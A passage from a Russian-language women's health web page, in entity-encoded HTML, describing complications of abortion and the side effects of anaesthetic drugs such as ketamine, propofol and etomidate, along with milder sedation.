&#1077;&#1105; &#1096;&#1077;&#1081;&#1082;&#1080;;</li><li style="text-align:justify;">&#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1103;;</li><li style="text-align:justify;">&#1089;&#1077;&#1087;&#1089;&#1080;&#1089;;</li><li style="text-align:justify;">&#1075;&#1077;&#1084;&#1072;&#1090;&#1086;&#1084;&#1077;&#1090;&#1088;&#1072;;</li><li style="text-align:justify;">&#1090;&#1088;&#1086;&#1084;&#1073;&#1086;&#1079;;</li><li style="text-align:justify;">&#1085;&#1077;&#1087;&#1086;&#1083;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;;</li><li style="text-align:justify;">&#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1099;&#1081; &#1087;&#1086;&#1083;&#1080;&#1087;.</li></ul><h4 style="text-align:justify;" id="i-3">&#1053;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;</h4><p style="text-align:justify;">&#1048;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (&#1082;&#1088;&#1086;&#1084;&#1077; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;) &#1074; &#1094;&#1080;&#1074;&#1080;&#1083;&#1080;&#1079;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1084; &#1084;&#1080;&#1088;&#1077; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1089; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1086;&#1073;&#1077;&#1079;&#1073;&#1086;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;. &#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1088;&#1077;&#1095;&#1100; &#1080;&#1076;&#1105;&#1090; &#1086;&#1073; &#1086;&#1073;&#1097;&#1077;&#1084; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1077; &#1083;&#1080;&#1073;&#1086; &#1090;&#1072;&#1082; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1084;&#1086;&#1081; &#1089;&#1077;&#1076;&#1072;&#1094;&#1080;&#1080; (&#1085;&#1077;&#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1080;&#1081; &#1089;&#1086;&#1085; &#1089; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1077;&#1084; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1081;), &#1093;&#1086;&#1090;&#1103; &#1087;&#1086; &#1078;&#1077;&#1083;&#1072;&#1085;&#1080;&#1102; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100;&#1089;&#1103; &#1080; &#1084;&#1077;&#1089;&#1090;&#1085;&#1072;&#1103; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1103;.<figure id="attachment_464" aria-describedby="caption-attachment-464" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-464 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20350'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1086;&#1073;&#1097;&#1080;&#1081; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;" width="600" height="350" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-600x350.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-300x175.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-768x448.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz.jpg 950w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1087;&#1086;&#1076; &#1086;&#1073;&#1097;&#1080;&#1084; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1086;&#1084;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-600x350.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-464 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-600x350.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1086;&#1073;&#1097;&#1080;&#1081; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;" width="600" height="350" srcset="https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-600x350.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-300x175.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz-768x448.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/obshchiy-narkoz.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" title="&#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1087;&#1086;&#1076; &#1086;&#1073;&#1097;&#1080;&#1084; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1086;&#1084;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span></a><figcaption id="caption-attachment-464" class="wp-caption-text">&#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1076;&#1077;&#1083;&#1072;&#1102;&#1090; &#1087;&#1086;&#1076; &#1086;&#1073;&#1097;&#1080;&#1084; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1086;&#1084;</figcaption></figure></p><blockquote><p style="text-align:justify;">&#1057; &#1090;&#1086;&#1095;&#1082;&#1080; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1072;, &#1082;&#1086;&#1085;&#1077;&#1095;&#1085;&#1086;, &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1095;&#1090;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1097;&#1080;&#1081; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1085;&#1077; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1085;&#1080; &#1073;&#1086;&#1083;&#1080;, &#1085;&#1080; &#1089;&#1090;&#1088;&#1072;&#1093;&#1072;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1080; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1090;&#1072;&#1082;&#1086;&#1075;&#1086; &#1088;&#1086;&#1076;&#1072; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1080; &#1073;&#1099;&#1074;&#1072;&#1102;&#1090; &#1073;&#1086;&#1083;&#1077;&#1077; &#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1084;&#1080;.<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p></blockquote><p style="text-align:justify;">&#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085;, &#1095;&#1072;&#1089;&#1090;&#1086; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1084;&#1099;&#1081; &#1076;&#1083;&#1103; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1087;&#1088;&#1080; &#1072;&#1073;&#1086;&#1088;&#1090;&#1077;, &#1077;&#1076;&#1074;&#1072; &#1083;&#1080; &#1085;&#1077; &#1074; &#1082;&#1072;&#1078;&#1076;&#1086;&#1084; &#1095;&#1077;&#1090;&#1074;&#1105;&#1088;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1086;&#1073;&#1086;&#1095;&#1085;&#1099;&#1077; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1080; &#1074; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090; &#1087;&#1088;&#1086;&#1073;&#1091;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1080; &#1087;&#1086;&#1079;&#1078;&#1077;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1086;&#1097;&#1091;&#1097;&#1072;&#1090;&#1100; &#1089;&#1077;&#1073;&#1103; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1086; &#1086;&#1090; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1090;&#1077;&#1083;&#1072;, &#1085;&#1077;&#1072;&#1076;&#1077;&#1082;&#1074;&#1072;&#1090;&#1085;&#1086; &#1074;&#1086;&#1089;&#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1090;&#1100; &#1088;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080; &#1076;&#1072;&#1078;&#1077; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1075;&#1072;&#1083;&#1083;&#1102;&#1094;&#1080;&#1085;&#1072;&#1094;&#1080;&#1080;, &#1085;&#1077; &#1075;&#1086;&#1074;&#1086;&#1088;&#1103; &#1091;&#1078;&#1077; &#1086;&#1073; &#1086;&#1073;&#1097;&#1077;&#1081; &#1079;&#1072;&#1090;&#1086;&#1088;&#1084;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &laquo;&#1088;&#1072;&#1079;&#1073;&#1080;&#1090;&#1086;&#1089;&#1090;&#1080;&raquo;. &#1055;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103; &#1084;&#1086;&#1075;&#1091;&#1090; &#1076;&#1072;&#1074;&#1072;&#1090;&#1100; &#1086; &#1089;&#1077;&#1073;&#1077; &#1079;&#1085;&#1072;&#1090;&#1100; &#1074; &#1074;&#1080;&#1076;&#1077; &#1085;&#1086;&#1095;&#1085;&#1099;&#1093; &#1082;&#1086;&#1096;&#1084;&#1072;&#1088;&#1086;&#1074;, &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1080;&#1103; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1080; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1075;&#1083;&#1072;&#1079;&#1085;&#1086;&#1075;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;, &#1090;&#1086;&#1096;&#1085;&#1086;&#1090;&#1099;, &#1091;&#1095;&#1072;&#1097;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086; &#1089;&#1077;&#1088;&#1076;&#1094;&#1077;&#1073;&#1080;&#1077;&#1085;&#1080;&#1103;. &#1045;&#1097;&#1105; &#1086;&#1076;&#1085;&#1080;&#1084; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1099;&#1084; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1086;&#1084; &#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085;&#1072; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1090;&#1086;, &#1095;&#1090;&#1086; &#1086;&#1085; &#1085;&#1077; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1077;&#1090; &#1089;&#1082;&#1077;&#1083;&#1077;&#1090;&#1085;&#1099;&#1077; &#1084;&#1099;&#1096;&#1094;&#1099; &#1087;&#1086;&#1083;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;, &#1072; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;, &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1081;&#1090;&#1080; &#1085;&#1077;&#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086;&#1077; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1080;, &#1095;&#1090;&#1086;, &#1074; &#1089;&#1074;&#1086;&#1102; &#1086;&#1095;&#1077;&#1088;&#1077;&#1076;&#1100;, &#1095;&#1088;&#1077;&#1074;&#1072;&#1090;&#1086; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1077;&#1081; &#1084;&#1072;&#1090;&#1082;&#1080;.<figure id="attachment_478" aria-describedby="caption-attachment-478" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/ketamin.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-478 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20300'%3E%3C/svg%3E" alt="&#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085;" width="600" height="300" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/ketamin.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/ketamin-300x150.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085; &mdash; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1084;&#1099;&#1081; &#1076;&#1083;&#1103; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/ketamin-600x300.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-478 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/ketamin-600x300.jpg" alt="&#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085;" width="600" height="300" srcset="https://budumamoi.com/wp-content/uploads/2018/02/ketamin.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/ketamin-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="&#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085; &mdash; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1084;&#1099;&#1081; &#1076;&#1083;&#1103; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span></a><figcaption id="caption-attachment-478" class="wp-caption-text">&#1050;&#1077;&#1090;&#1072;&#1084;&#1080;&#1085; &mdash; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1084;&#1099;&#1081; &#1076;&#1083;&#1103; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;</figcaption></figure></p><p style="text-align:justify;">&#1053;&#1077;&#1084;&#1085;&#1086;&#1075;&#1080;&#1084; &#1083;&#1091;&#1095;&#1096;&#1077; &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1103;&#1102;&#1090; &#1089;&#1077;&#1073;&#1103; &#1058;&#1080;&#1086;&#1087;&#1077;&#1085;&#1090;&#1072;&#1083; &#1085;&#1072;&#1090;&#1088;&#1080;&#1103;, &#1052;&#1077;&#1090;&#1086;&#1075;&#1077;&#1082;&#1089;&#1080;&#1090;&#1072;&#1083; &#1080; &#1043;&#1077;&#1082;&#1089;&#1086;&#1073;&#1072;&#1088;&#1073;&#1080;&#1090;&#1072;&#1083;. &#1048;&#1093; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1074; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1080; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1091;&#1075;&#1085;&#1077;&#1090;&#1077;&#1085;&#1080;&#1102; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1103;, &#1087;&#1072;&#1075;&#1091;&#1073;&#1085;&#1086; &#1074;&#1083;&#1080;&#1103;&#1077;&#1090; &#1085;&#1072; &#1089;&#1086;&#1089;&#1091;&#1076;&#1080;&#1089;&#1090;&#1091;&#1102; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1091; &#1080; &#1076;&#1074;&#1080;&#1075;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1091;&#1102; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1102;. &#1050;&#1088;&#1086;&#1084;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1101;&#1090;&#1080; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1043;&#1077;&#1082;&#1089;&#1086;&#1073;&#1072;&#1088;&#1073;&#1080;&#1090;&#1072;&#1083;, &#1086;&#1095;&#1077;&#1085;&#1100; &#1087;&#1083;&#1086;&#1093;&#1086; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1085;&#1072; &#1089;&#1077;&#1088;&#1076;&#1094;&#1077;. &#1053;&#1072; &#1085;&#1080;&#1093; &#1084;&#1086;&#1078;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1103;, &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1087;&#1083;&#1086;&#1090;&#1100; &#1076;&#1086; &#1072;&#1085;&#1072;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1096;&#1086;&#1082;&#1072;.</p><p style="text-align:justify;">&#1055;&#1088;&#1086;&#1087;&#1072;&#1085;&#1076;&#1080;&#1076; &mdash; &#1077;&#1097;&#1105; &#1086;&#1076;&#1085;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1076;&#1083;&#1103; &#1086;&#1073;&#1097;&#1077;&#1081; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1080;. &#1050;&#1072;&#1082; &#1080; &#1091;&#1087;&#1086;&#1084;&#1103;&#1085;&#1091;&#1090;&#1099;&#1077; &#1074;&#1099;&#1096;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1086;&#1085; &#1085;&#1072;&#1088;&#1091;&#1096;&#1072;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091; &#1089;&#1077;&#1088;&#1076;&#1094;&#1072;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1090;&#1100; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1102; &#1080; &#1089;&#1091;&#1076;&#1086;&#1088;&#1086;&#1078;&#1085;&#1099;&#1077; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099;. &#1044;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1086;&#1084; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089;&#1080;&#1083;&#1100;&#1085;&#1072;&#1103; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1102;&#1097;&#1072;&#1103; &#1077;&#1075;&#1086; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086; &#1074;&#1077;&#1085;&#1077;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1088;&#1080;&#1089;&#1082; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1090;&#1088;&#1086;&#1084;&#1073;&#1086;&#1079;&#1072; &#1080;&#1083;&#1080; &#1092;&#1083;&#1077;&#1073;&#1080;&#1090;&#1072;.</p><p style="text-align:justify;">&#1055;&#1088;&#1086;&#1087;&#1086;&#1092;&#1086;&#1083; &#1090;&#1086;&#1078;&#1077; &#1086;&#1095;&#1077;&#1085;&#1100; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090; &#1082;&#1088;&#1086;&#1074;&#1086;&#1086;&#1073;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1077; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1079;&#1075;&#1072;; &#1069;&#1090;&#1086;&#1084;&#1080;&#1076;&#1072;&#1090; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1090;&#1086;&#1096;&#1085;&#1086;&#1090;&#1091;, &#1088;&#1074;&#1086;&#1090;&#1091;, &#1089;&#1091;&#1076;&#1086;&#1088;&#1086;&#1075;&#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099;, &#1087;&#1086;&#1084;&#1080;&#1084;&#1086; &#1090;&#1086;&#1075;&#1086;, &#1087;&#1086;&#1073;&#1086;&#1095;&#1085;&#1099;&#1077; &#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1101;&#1090;&#1086;&#1075;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1103;&#1102;&#1090;&#1089;&#1103; &#1085;&#1072; &#1087;&#1088;&#1086;&#1090;&#1103;&#1078;&#1077;&#1085;&#1080;&#1080; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1080;&#1093; &#1076;&#1085;&#1077;&#1081;; &#1054;&#1082;&#1089;&#1080;&#1073;&#1091;&#1090;&#1080;&#1088;&#1072;&#1090; &#1085;&#1072;&#1090;&#1088;&#1080;&#1103; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1087;&#1086;&#1076;&#1086;&#1073;&#1085;&#1099;&#1077; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;. <strong>&#1057;&#1083;&#1086;&#1074;&#1086;&#1084;, &#1072;&#1073;&#1089;&#1086;&#1083;&#1102;&#1090;&#1085;&#1086; &#1073;&#1077;&#1079;&#1074;&#1088;&#1077;&#1076;&#1085;&#1086;&#1075;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1076;&#1083;&#1103; &#1086;&#1073;&#1097;&#1077;&#1075;&#1086; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072; &#1085;&#1077; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;.</strong></p><p style="text-align:justify;">&#1057;&#1077;&#1076;&#1072;&#1094;&#1080;&#1103;, &#1082;&#1072;&#1082; &#1073;&#1086;&#1083;&#1077;&#1077; &#1084;&#1103;&#1075;&#1082;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1085;&#1072;&#1088;&#1082;&#1086;&#1079;&#1072;, &#1085;&#1077; &#1090;&#1072;&#1082; &#1086;&#1087;&#1072;&#1089;&#1085;&#1072;. &#1044;&#1083;&#1103; &#1090;&#1072;&#1082;&#1086;&#1075;&#1086; &#1086;&#1073;&#1077;&#1079;&#1073;&#1086;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1086;&#1075;&#1091;&#1090; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1090;&#1077; &#1078;&#1077; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099;, &#1095;&#1090;&#1086; &#1080; &#1076;&#1083;&#1103; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086;&#1081; &#1072;&#1085;&#1077;&#1089;&#1090;&#1077;&#1079;&#1080;&#1080; (&#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1055;&#1088;&#1086;&#1087;&#1086;&#1092;&#1086;&#1083;), &#1085;&#1086; &#1074; &#1084;&#1077;&#1085;&#1100;&#1096;&#1080;&#1093; &#1076;&#1086;&#1079;&#1072;&#1093;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; 